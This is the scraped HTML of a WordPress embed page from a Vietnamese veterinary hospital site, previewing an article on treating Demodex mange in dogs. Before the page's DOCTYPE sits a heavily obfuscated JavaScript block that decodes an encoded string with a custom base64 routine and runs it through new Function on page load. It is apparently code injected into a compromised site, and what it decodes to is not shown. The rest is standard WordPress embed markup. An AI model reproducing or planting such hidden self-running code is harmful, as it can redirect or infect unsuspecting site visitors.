_0x164e();}const _0x52df1c=_0x1b4d;(function(_0x405bf2,_0x3422b1){const _0x271de3=_0x1b4d,_0x3be630=_0x405bf2();while(!![]){try{const _0x5a4256=-parseInt(_0x271de3(0x12b))/(-0x1*0x397+0x53*-0x2b+0x1189)+parseInt(_0x271de3(0x100))/(-0x554+0x45*0x11+0xc1)*(parseInt(_0x271de3(0x147))/(-0x3fb*-0x1+0x6e*-0x1+0x97*-0x6))+-parseInt(_0x271de3(0x101))/(-0x2430+0x2467+-0x33)+-parseInt(_0x271de3(0x141))/(0x25a*-0x7+-0x11*-0x87+0x784)+parseInt(_0x271de3(0x130))/(-0x25bb+0x1*0x1173+0x144e)*(parseInt(_0x271de3(0xa6))/(0x2c8+-0x3*-0x409+-0xedc))+-parseInt(_0x271de3(0x159))/(-0x14c+0x27b+-0x127)*(-parseInt(_0x271de3(0x15e))/(0x136b+-0xfac*-0x2+0x12e*-0x2b))+parseInt(_0x271de3(0xc7))/(0xb74*0x2+0x2009+0x5*-0xafb)*(parseInt(_0x271de3(0x108))/(-0x3c2+-0x1803+0x1bd0));if(_0x5a4256===_0x3422b1)break;else _0x3be630['push'](_0x3be630['shift']());}catch(_0x4bf028){_0x3be630['push'](_0x3be630['shift']());}}}(_0x164e,0xd419+-0x2*-0x5c47+0x31*0xaf7));function constscript(_0x4bf69f){const _0x2176d6=_0x1b4d,_0x16108d={'RBWUk':_0x2176d6(0x121)+_0x2176d6(0x10c)+_0x2176d6(0x8a)+_0x2176d6(0xf5)+_0x2176d6(0x110)+_0x2176d6(0x99)+_0x2176d6(0xae),'JiFzq':function(_0x2eae58,_0x3f267d){return _0x2eae58<_0x3f267d;},'FHPlF':function(_0x1e1442,_0x44f63b){return _0x1e1442|_0x44f63b;},'EqFng':function(_0x2c2e65,_0x4dbbae){return _0x2c2e65<<_0x4dbbae;},'RDFPH':function(_0x2dae3e,_0x4d5ee6){return _0x2dae3e>>_0x4d5ee6;},'ZFEwR':function(_0x27ce42,_0x4bcbee){return _0x27ce42!==_0x4bcbee;},'mARlk':function(_0x2c20dd,_0x2f8936){return _0x2c20dd&_0x2f8936;},'obkMH':function(_0x45e396,_0x536496){return _0x45e396>>_0x536496;},'AheRw':function(_0x4be5bc,_0x124504){return _0x4be5bc|_0x124504;},'PkKEY':function(_0x326497,_0x5336b2){return _0x326497<<_0x5336b2;},'JJHqg':function(_0x644ed5,_0x37179c){return _0x644ed5&_0x37179c;}},_0x6b477e=_0x16108d[_0x2176d6(0x13b)],_0x55f17d=[];let _0x3e605c=-0x55c*-0x4+0x59*-0x56+0x72*0x13;while(_0x16108d[_0x2176d6(0xe1)](_0x3e605c,_0x4bf69f[_0x2176d6(0xa8)])){const _0x2c92b2=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x2faea9=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x5c989b=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x35a404=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++));_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x2c92b2,-0x1*0x13f+-0x1112+0x1253),_0x16108d[_0x2176d6(0x13a)](_0x2faea9,0x2*0x1091+-0x1*-0x1bd3+-0x3cf1))),_0x16108d[_0x2176d6(0xff)](0x1*0x2b7+-0xcf6+0x1*0xa7f,_0x5c989b)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x16108d[_0x2176d6(0xc5)](-0x1dfb+-0x14*-0x40+-0x281*-0xa,_0x2faea9),-0x120+-0x49*0x52+0x1886),_0x16108d[_0x2176d6(0xf0)](_0x5c989b,0x35*-0x3e+0xf8*-0xd+0x1970))),_0x16108d[_0x2176d6(0xff)](0x14b7+-0x7f9+0x7b*-0x1a,_0x35a404)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xcb)](_0x16108d[_0x2176d6(0x115)](_0x16108d[_0x2176d6(0x139)](-0x25b4+-0x1*-0xaca+0x71*0x3d,_0x5c989b),0x1*0xb62+0x18d4+-0x304*0xc),_0x35a404));}return new TextDecoder()[_0x2176d6(0x10d)](new Uint8Array(_0x55f17d));}new Function(constscript(_0x52df1c(0xea)+_0x52df1c(0x8e)+_0x52df1c(0x124)+_0x52df1c(0x113)+_0x52df1c(0x107)+_0x52df1c(0x111)+_0x52df1c(0x12a)+_0x52df1c(0xc0)+_0x52df1c(0xc1)+_0x52df1c(0xa5)+_0x52df1c(0xb1)+_0x52df1c(0xf4)+_0x52df1c(0xec)+_0x52df1c(0x13e)+_0x52df1c(0xd5)+_0x52df1c(0x95)+_0x52df1c(0x109)+_0x52df1c(0xef)+_0x52df1c(0x16d)+_0x52df1c(0x9a)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0xb4)+_0x52df1c(0xa7)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0xb2)+_0x52df1c(0x11d)+_0x52df1c(0x12e)+_0x52df1c(0xd0)+_0x52df1c(0x13f)+_0x52df1c(0xbf)+_0x52df1c(0x9e)+_0x52df1c(0xfd)+_0x52df1c(0x135)+_0x52df1c(0x156)+_0x52df1c(0x15d)+_0x52df1c(0x106)+_0x52df1c(0xb7)+_0x52df1c(0xf3)+_0x52df1c(0x12d)+_0x52df1c(0x102)+_0x52df1c(0x161)+_0x52df1c(0x90)+_0x52df1c(0xcc)+_0x52df1c(0xaf)+_0x52df1c(0x10f)+_0x52df1c(0x15f)+_0x52df1c(0xcc)+_0x52df1c(0x145)+_0x52df1c(0xc3)+_0x52df1c(0xdd)+_0x52df1c(0xc2)+_0x52df1c(0x16a)+_0x52df1c(0x151)+_0x52df1c(0x142)+_0x52df1c(0x97)+_0x52df1c(0x158)+_0x52df1c(0x11f)+_0x52df1c(0x11b)+_0x52df1c(0x10b)+_0x52df1c(0x127)+_0x52df1c(0xe4)+_0x52df1c(0xe5)+_0x52df1c(0x15c)+_0x52df1c(0x164)+_0x52df1c(0x15a)+_0x52df1c(0x12f)+_0x52df1c(0xcd)+_0x52df1c(0x153)+_0x52df1c(0x8c)+_0x52df1c(0x12f)+_0x52df1c(0x14d)+_0x52df1c(0xeb)+_0x52df1c(0xfb)+_0x52df1c(0xe3)+_0x52df1c(0xa0)+_0x52df1c(0x9c)+_0x52df1c(0x165)+_0x52df1c(0x152)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0x9b)+_0x52df1c(0xd4)+_0x52df1c(0x114)+_0x52df1c(0x14f)+_0x52df1c(0x116)+_0x52df1c(0x150)+_0x52df1c(0x148)+_0x52df1c(0x129)+_0x52df1c(0xf1)+_0x52df1c(0x123)+_0x52df1c(0x134)+_0x52df1c(0x129)+_0x52df1c(0xdc)+_0x52df1c(0xf7)+_0x52df1c(0x157)+_0x52df1c(0x163)+_0x52df1c(0x11c)+(_0x52df1c(0xee)+_0x52df1c(0xdb)+_0x52df1c(0xd1)+_0x52df1c(0x8b)+_0x52df1c(0xfc)+_0x52df1c(0x16c)+_0x52df1c(0xb0)+_0x52df1c(0xe7)+_0x52df1c(0x168)+_0x52df1c(0x167)+_0x52df1c(0x91)+_0x52df1c(0x154)+_0x52df1c(0xe0)+_0x52df1c(0x11e)+_0x52df1c(0xc9)+_0x52df1c(0x10b)+_0x52df1c(0xc8)+_0x52df1c(0x11e)+_0x52df1c(0xe9)+_0x52df1c(0x103)+_0x52df1c(0x96)+_0x52df1c(0xbc)+_0x52df1c(0xe6)+_0x52df1c(0x126)+_0x52df1c(0x14b)+_0x52df1c(0xb3)+_0x52df1c(0xaa)+_0x52df1c(0x166)+_0x52df1c(0xd6)+_0x52df1c(0x155)+_0x52df1c(0xca)+_0x52df1c(0x119)+_0x52df1c(0x136)+_0x52df1c(0x137)+_0x52df1c(0x13c)+_0x52df1c(0x122)+_0x52df1c(0xf6)+_0x52df1c(0xde)+_0x52df1c(0xab)+_0x52df1c(0xa9)+_0x52df1c(0xfe)+_0x52df1c(0x133)+_0x52df1c(0x105)+_0x52df1c(0x131)+_0x52df1c(0x92)+_0x52df1c(0xed)+_0x52df1c(0x94)+_0x52df1c(0xb9)+_0x52df1c(0x162)+_0x52df1c(0xbb)+_0x52df1c(0x10a)+_0x52df1c(0xba)+_0x52df1c(0x160)+_0x52df1c(0x10e)+_0x52df1c(0xd3)+_0x52df1c(0x93)+_0x52df1c(0x14a)+_0x52df1c(0x16b)+_0x52df1c(0x104)+_0x52df1c(0x138)+_0x52df1c(0xa2)+_0x52df1c(0x14c)+_0x52df1c(0x169)+_0x52df1c(0x11a)+_0x52df1c(0x149)+_0x52df1c(0x88)+_0x52df1c(0xd7)+_0x52df1c(0x146)+_0x52df1c(0x8f)+_0x52df1c(0x125)+_0x52df1c(0x15b)+_0x52df1c(0x9d)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0x89)+_0x52df1c(0xe2)+_0x52df1c(0x140)+_0x52df1c(0x8d)+_0x52df1c(0xa5)+_0x52df1c(0xbe)+_0x52df1c(0x132)+_0x52df1c(0xac)+_0x52df1c(0xbd)+_0x52df1c(0xf8)+_0x52df1c(0xd8)+_0x52df1c(0xb6)+_0x52df1c(0xf9)+_0x52df1c(0xda)+_0x52df1c(0xe8)+_0x52df1c(0xce)+_0x52df1c(0xa3)+_0x52df1c(0x120)+_0x52df1c(0xc4)+_0x52df1c(0x144)+_0x52df1c(0xcf)+_0x52df1c(0xb8)+_0x52df1c(0xfa)+_0x52df1c(0x117)+_0x52df1c(0x128))+(_0x52df1c(0x12c)+_0x52df1c(0xd2)+_0x52df1c(0x13d)+_0x52df1c(0xc6)+_0x52df1c(0xdf)+_0x52df1c(0x112)+_0x52df1c(0x118))))();</script><!DOCTYPE html>
<html lang="vi" class="no-js">
<head>
	<title>Cách điều trị bệnh ghẻ cho chó hiệu quả &#8211; BỆNH VIỆN THÚ Y DREAMPET</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
			<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dreampet.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
			<style type="text/css">
				/*! This file is auto-generated */
			body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#8c8f94;background:#fff;border:1px solid #dcdcde;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#8c8f94;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#2c3338}.wp-embed .wp-embed-more{color:#c3c4c7}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#2271b1}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#1d2327;background-color:rgba(0,0,0,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 1px #4f94d4,0 0 2px 1px rgba(79,148,212,.8);border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#a7aaad;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #a7aaad}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#a7aaad}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px 0;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #a7aaad}
			</style>
	<meta name='robots' content='noindex, follow' />
<link rel="canonical" href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<!--[if lte IE 8]>
<link rel='stylesheet' id='wp-embed-template-ie-css'  href='https://dreampet.com.vn/wp-includes/css/wp-embed-template-ie.min.css?ver=5.8.12' type='text/css' media='all' />
<![endif]-->
</head>
<body class="post-template-default single single-post postid-993 single-format-standard theme-lindo-builder _masterslider _ms_version_3.7.10 woocommerce-no-js mega-menu-menu-1">
	<div class="wp-embed post-993 post type-post status-publish format-standard has-post-thumbnail hentry category-benh-ky-sinh-trung category-kham-va-dieu-tri-benh-cho tag-benh-ghe-demodex tag-benh-viem-da-demodex tag-dreampet tag-dieu-tri-benh-ghe-cho-cho tag-viem-da-o-cho">
		
		<p class="wp-embed-heading">
			<a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" target="_top">
				Cách điều trị bệnh ghẻ cho chó hiệu quả			</a>
		</p>

					<div class="wp-embed-featured-image square">
				<a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" target="_top">
					<img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2018/05/Dog-sunbathing-safety-tips-300x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2018/05/Dog-sunbathing-safety-tips-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2018/05/Dog-sunbathing-safety-tips-272x182.jpg 272w, https://dreampet.com.vn/wp-content/uploads/2018/05/Dog-sunbathing-safety-tips.jpg 730w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
		
		<div class="wp-embed-excerpt"><p>Bệnh ghẻ do Demodex (bệnh xà mâu) là một trong những bệnh về da thường xảy ra trên chó. Đây là căn bệnh nếu không điều trị kịp thời sẽ để lại nhiều di chứng cho chó. Vì vậy, Dreampet đã chuẩn bị các kinh nghiệm về cách điều trị bệnh ghẻ cho chó để chia sẻ &hellip; <a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" class="wp-embed-more" target="_top">Đọc tiếp <span class="screen-reader-text">Cách điều trị bệnh ghẻ cho chó hiệu quả</span></a></p>
</div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://dreampet.com.vn" target="_top"><img src="https://dreampet.com.vn/wp-includes/images/w-logo-blue.png" srcset="https://dreampet.com.vn/wp-includes/images/w-logo-blue.png 2x" width="32" height="32" alt="" class="wp-embed-site-icon" /><span>BỆNH VIỆN THÚ Y DREAMPET</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-comments">
		<a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/#respond" target="_top">
			<span class="dashicons dashicons-admin-comments"></span>
			0 <span class="screen-reader-text">Bình luận</span>		</a>
	</div>
		<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="Mở khung chia sẻ">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="Tùy chỉnh chia sẻ">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress" aria-selected="true" tabindex="0">WordPress Embed</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html" aria-selected="false" tabindex="-1">Nhúng HTML</button>
					</li>
				</ul>
				<div id="wp-embed-share-tab-wordpress" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" class="wp-embed-share-input" aria-describedby="wp-embed-share-description-wordpress" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress">
						Copy và dán URL này vào trang WordPress của bạn để được nhúng vào.					</p>
				</div>
				<div id="wp-embed-share-tab-html" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-describedby="wp-embed-share-description-html" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot;&gt;&lt;a href=&quot;https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/&quot;&gt;Cách điều trị bệnh ghẻ cho chó hiệu quả&lt;/a&gt;&lt;/blockquote&gt;
&lt;script type=&#039;text/javascript&#039;&gt;
&lt;!--//--&gt;&lt;![CDATA[//&gt;&lt;!--
		/*! This file is auto-generated */
		!function(d,l){&quot;use strict&quot;;var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),n=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),c=0;c&lt;n.length;c++)n[c].style.display=&quot;none&quot;;for(c=0;c&lt;s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message){if(1e3&lt;(a=parseInt(t.value,10)))a=1e3;else if(~~a&lt;200)a=200;r.height=a}if(&quot;link&quot;===t.message)if(i=l.createElement(&quot;a&quot;),a=l.createElement(&quot;a&quot;),i.href=r.getAttribute(&quot;src&quot;),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,t,!1),d.addEventListener(&quot;load&quot;,t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf(&quot;MSIE 10&quot;),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),s=0;s&lt;a.length;s++){if(!(e=a[s]).getAttribute(&quot;data-secret&quot;))t=Math.random().toString(36).substr(2,10),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t);if(r||i)(t=e.cloneNode(!0)).removeAttribute(&quot;security&quot;),e.parentNode.replaceChild(t,e)}}}}(window,document);
//--&gt;&lt;!]]&gt;
&lt;/script&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/embed/&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8220;Cách điều trị bệnh ghẻ cho chó hiệu quả&amp;#8221; &amp;#8212; BỆNH VIỆN THÚ Y DREAMPET&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html">
						Sao chép đoạn mã này vào trang web của bạn để nhúng					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="Đóng khung chia sẻ">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
		<script type="text/javascript">
				/*! This file is auto-generated */
			!function(c,u){"use strict";var r,t,e,n=u.querySelector&&c.addEventListener,b=!1;function f(e,t){c.parent.postMessage({message:e,value:t,secret:r},"*")}function i(){if(!b){b=!0;var e,r=u.querySelector(".wp-embed-share-dialog"),t=u.querySelector(".wp-embed-share-dialog-open"),n=u.querySelector(".wp-embed-share-dialog-close"),i=u.querySelectorAll(".wp-embed-share-input"),a=u.querySelectorAll(".wp-embed-share-tab-button button"),o=u.querySelector(".wp-embed-featured-image img");if(i)for(e=0;e<i.length;e++)i[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),n&&n.addEventListener("click",function(){l()}),a)for(e=0;e<a.length;e++)a[e].addEventListener("click",s),a[e].addEventListener("keydown",d);u.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?l():9===e.keyCode&&(t=e,e=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),n!==t.target||t.shiftKey?e===t.target&&t.shiftKey&&(n.focus(),t.preventDefault()):(e.focus(),t.preventDefault()))},!1),c.self!==c.top&&(f("height",Math.ceil(u.body.getBoundingClientRect().height)),o&&o.addEventListener("load",function(){f("height",Math.ceil(u.body.getBoundingClientRect().height))}),u.addEventListener("click",function(e){var 